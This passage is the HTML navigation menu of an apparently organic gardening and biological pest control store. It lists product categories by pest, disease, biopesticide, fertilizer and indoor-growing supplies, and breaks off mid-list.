    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li class="active">
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
